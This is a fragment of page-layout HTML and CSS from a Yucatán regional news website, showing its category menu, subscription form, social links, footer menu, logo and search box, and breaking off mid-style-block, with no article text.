<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}.tdi_98{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:30px!important;padding-bottom:30px!important}}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_101 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-top:-7px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_102 .tdm-title{color:#ffffff}.tdc-row .tdi_102 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_102 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_102 "><h3 class="tdm-title tdm-title-sm">Menú</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_103 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_103 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_103 ul li a{justify-content:flex-start}body .tdc-row .tdi_103 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_103 ul li{margin-bottom:15px}body .tdc-row .tdi_103 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_103 a,body .tdc-row .tdi_103 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_103 li.current-menu-item>a,body .tdc-row .tdi_103 li.current-menu-ancestor>a,body .tdc-row .tdi_103 li.current-category-ancestor>a,body .tdc-row .tdi_103 li.current-page-ancestor>a,body .tdc-row .tdi_103 a:hover,body .tdc-row .tdi_103 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_103 li{font-family:Kanit!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_103 ul li{margin-bottom:12px}body .tdc-row .tdi_103 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_103 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_103 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/"><span class="td-blm-menu-item-txt">Campeche</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8170"><a href="https://latigoyucatan.com/category/merida/"><span class="td-blm-menu-item-txt">Mérida</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/"><span class="td-blm-menu-item-txt">Internacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/"><span class="td-blm-menu-item-txt">Municipios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8174"><a href="https://latigoyucatan.com/category/pais/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/"><span class="td-blm-menu-item-txt">Península</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/"><span class="td-blm-menu-item-txt">Policíacas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/"><span class="td-blm-menu-item-txt">Política</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/"><span class="td-blm-menu-item-txt">Salud</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/"><span class="td-blm-menu-item-txt">Espectáculos y Sociales</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/"><span class="td-blm-menu-item-txt">Yucatán</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_leads tdi_106  td_block_template_1"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_106 .tds-title{margin-bottom:25px;color:#ffffff;font-family:Kanit!important;font-size:30px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-messages-success{border-radius:50px}body .tdc-row .tdi_106 .tds-email-bar{flex-direction:column}body .tdc-row .tdi_106 .tds-input-wrap{margin:0 0 8px}body .tdc-row .tdi_106 .tds-input-wrap+.tds-submit-btn{margin:8px 0 0}body .tdc-row .tdi_106 .tds-input{border-width:0px;border-style:solid;border-radius:50px;color:#000000;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-unsubscribe-txt{text-align:left}body .tdc-row .tdi_106 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdc-row .tdi_106 .tds-submit-btn{border-radius:50px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-checkbox label{font-size:16px}body .tdc-row .tdi_106 .tds-check,body .tdc-row .tdi_106 .tds-check:after{border-radius:50px}body .tdc-row .tdi_106 .tds-input::-webkit-input-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input::-moz-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input:-ms-input-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input:-moz-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input::placeholder{color:#919191}body .tdc-row .tdi_106 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdc-row .tdi_106 .tds-check:after{background-color:var(--center-demo-1)}body .tdc-row .tdi_106 .tds-check{border-color:#ffffff}body .tdc-row .tdi_106 .tds-checkbox input:checked+label .tds-check{border-color:#ffffff}body .tdc-row .tdi_106 .tds-check-title{color:#ffffff;font-family:Kanit!important;font-size:12px!important;font-weight:300!important}body .tdc-row .tdi_106 .tds-check-title a{color:var(--center-demo-1)}body .tdc-row .tdi_106 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdc-row .tdi_106 .tds-message{font-family:Kanit!important;font-size:13px!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_106 .tds-title{margin-bottom:20px;font-size:25px!important}body .tdc-row .tdi_106 .tds-info:not(:empty){margin:0 0 12px}body .tdc-row .tdi_106 .tds-input-wrap{margin:0 0 6px}body .tdc-row .tdi_106 .tds-input-wrap+.tds-submit-btn{margin:6px 0 0}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Enter email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe </button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_106" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_106"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_108{padding-left:40px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-top:-7px!important;margin-bottom:10px!important;padding-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_110 .tdm-title{color:#ffffff}.tdc-row .tdi_110 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_110 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_110 "><h3 class="tdm-title tdm-title-sm">Siguenos</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_111 tdm-content-horiz-left td-pb-border-top td-menu-socials td_block_template_1"  data-td-block-uid="tdi_111" >
<style>.tdi_112 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_112 .tdm-social-item i.td-icon-linkedin,.tdi_112 .tdm-social-item i.td-icon-pinterest,.tdi_112 .tdm-social-item i.td-icon-blogger,.tdi_112 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_112 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_112 .tdm-social-item i,.tds-team-member2 .tdi_112.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_112 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_112.tds-social1 .tdm-social-item:hover i{color:var(--center-demo-1)}.tdi_112 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:0px;color:#ffffff;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_112 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--center-demo-1)}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_112 .tdm-social-item i.td-icon-linkedin,.tdi_112 .tdm-social-item i.td-icon-pinterest,.tdi_112 .tdm-social-item i.td-icon-blogger,.tdi_112 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_112 .tdm-social-item{width:28.8px;height:28.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_112"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="#"  class="tdm-social-text" >Linkedin</a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" ><div id=tdi_113 class="td_block_inner td-fix-index"><style>.td-menu-socials .tdm-social-item-wrap {
  display: block;
}
</style></div></div></div></div></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_115{margin-left:-0px;margin-right:-0px}.tdi_115>.vc_column_inner,.tdi_115>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_115{margin-top:40px!important;padding-top:40px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_115 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-top:30px!important;padding-top:30px!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_118 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_118" >
<style>.tdi_118{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_118 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_118 ul li a{justify-content:flex-start}body .tdc-row .tdi_118 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_118 ul li{margin-right:30px}body .tdc-row .tdi_118 ul li:last-child{margin-right:0}body .tdc-row .tdi_118 a,body .tdc-row .tdi_118 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_118 li.current-menu-item>a,body .tdc-row .tdi_118 li.current-menu-ancestor>a,body .tdc-row .tdi_118 li.current-category-ancestor>a,body .tdc-row .tdi_118 li.current-page-ancestor>a,body .tdc-row .tdi_118 a:hover,body .tdc-row .tdi_118 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_118 li{font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_118 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_119 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_119" >
<style>.tdi_119{padding-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_119{padding-bottom:8px!important}}</style>
<style>.tdi_119{display:inline-block}.tdi_119 .tdb-logo-a,.tdi_119 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_119 .tdb-logo-svg-wrap{display:block}.tdi_119 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_119 .tdb-logo-img{max-width:99px}.tdi_119 .tdb-logo-img-wrap{display:block}.tdi_119 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_119 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;font-size:50px!important;line-height:80px!important;font-weight:400!important;letter-spacing:-4px!important;}.tdi_119 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_119 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdb-logo-text-title{font-size:46px!important;line-height:70px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdb-logo-text-title{font-size:38px!important;line-height:60px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_122 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_122" >
<style>@media(min-width:1141px){.tdi_122{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-block!important}}</style>
<style>.tdi_122 .tdb-head-search-btn i{font-size:0px;width:0px;height:0px;line-height:0px}.tdi_122 .tdb-head-search-btn svg{width:0px}.tdi_122 .tdb-search-icon-svg{width:0px;height:0px}.tdi_122 .tdb-search-txt{top:0px;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .tdb-drop-down-search-inner{left:1px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1193px}.tdi_122 .tdb-search-form{border-width:0px}body .tdi_122 .tdb-drop-down-search-inner,.tdi_122 .tdb-search-form,.tdi_122 .tdb-aj-search{margin:0 auto}.tdi_122 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_122 .tdb-head-search-form-input,.tdi_122 .tdb-head-search-placeholder{padding:10px 15px}.tdi_122 .tdb-search-form-inner:after{border-width:1px 0 1px 1px}.tdi_122 .tdb-head-search-form-btn-icon{top:0px}.tdi_122 .tdb-head-search-form-btn{padding:0 20px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_122 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_122 .result-msg{padding:15px 0;text-align:center;font-family:Kanit!important;font-size:12px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_122 .tdb-head-search-btn:hover .tdb-search-txt{color:var(--center-demo-1)}.tdi_122 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_122 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--center-demo-2)}.tdi_122 .tdb-head-search-form-btn:hover svg,.tdi_122 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_122 .result-msg,.tdi_122 .result-msg a{color:#000000}.tdi_122 .result-msg a:hover{color:var(--center-demo-1)}.tdi_122 .tdb-head-search-form-input{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_122 .tdb-head-search-placeholder{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_122 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_122 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_122 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_122 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_122 .entry-thumb{background-position:center 50%}.tdi_122 .td-image-wrap{padding-bottom:70%}.tdi_122 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_122 .td-image-container,.ie11 .tdi_122 .td-image-container{flex:0 0 auto}.ie10 .tdi_122 .td-module-meta-info,.ie11 .tdi_122 .td-module-meta-info{flex:1}.tdi_122 .td-post-vid-time{display:block}.tdi_122 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_122 .entry-title{margin:0 0 10px 0;font-family:Bigshot One!important;font-size:25px!important;line-height:1!important;font-weight:400!important}.tdi_122 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_122 .td-post-category{margin:0 5px 0 0;padding:3px 0;background-color:rgba(255,255,255,0);color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .td-read-more{display:none}.tdi_122 .td-author-date{display:inline}.tdi_122 .td-post-author-name{display:none}.tdi_122 .entry-review-stars{display:none}.tdi_122 .td-icon-star,.tdi_122 .td-icon-star-empty,.tdi_122 .td-icon-star-half{font-size:15px}.tdi_122 .td-module-comments{display:none}.tdi_122 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_122 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_122 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_122 .td_module_wrap:hover .td-module-title a,.tdi_122 .tdb-aj-cur-element .entry-title a{color:var(--center-demo-1)!important}.tdi_122 .td-editor-date,.tdi_122 .td-editor-date .td-post-author-name,.tdi_122 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}.tdi_122 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_122 .tdb-drop-down-search-inner{left:0px}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_122 .tdb-search-txt{line-height:80px!important}.tdi_122 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-7.5px}.tdi_122 .td-module-meta-info{padding:0 0 0 10px}.tdi_122 .entry-title{margin:0 0 6px 0;font-size:22px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_122 .tdb-drop-down-search-inner{left:0px}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_122 .tdb-head-search-form-input,.tdi_122 .tdb-head-search-placeholder{padding:8px 12px}.tdi_122 .tdb-head-search-form-btn{padding:0 15px}.tdi_122 .tdb-aj-search-results{padding:20px 15px}.tdi_122 .result-msg{padding:10px 0}.tdi_122 .tdb-search-txt{font-size:13px!important;line-height:68px!important}.tdi_122 .tdb-head-search-form-input{font-size:13px!important}.tdi_122 .tdb-head-search-placeholder{font-size:13px!important}.tdi_122 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-7.5px}.tdi_122 .td-image-wrap{padding-bottom:80%}.tdi_122 .td-module-meta-info{padding:0 0 0 10px}.tdi_122 .entry-title{margin:0 0 4px 0;font-size:18px!important}.tdi_122 .td-post-category{margin:0 3px 0 0;font-size:11px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_122 .td-editor-date,.tdi_122 .td-editor-date .td-post-author-name,.tdi_122 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_122 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-10px}.tdi_122 .entry-title{margin:0px;font-size:20px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://latigoyucatan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tds_menu_login tdi_123  td_block_template_1"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:0px!important;margin-left:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-left:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-left:20px!important}}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login 